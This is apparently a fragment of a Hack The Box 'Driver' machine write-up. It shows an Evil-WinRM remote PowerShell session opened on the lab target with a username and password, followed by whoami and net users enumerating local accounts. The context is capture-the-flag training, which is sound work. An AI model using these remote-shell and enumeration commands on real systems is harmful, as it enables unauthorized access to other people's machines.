 /home/winsad/Desktop/HTB/Machines/Driver/content/evil-winrm ❯ ruby evil-winrm.rb -i 10.10.11.106 -u winsad -p winsad -P 5985
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winsad\Documents> whoami
driver\winsad
*Evil-WinRM* PS C:\Users\winsad\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
tony                     winsad                   zex
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\winsad\Documents>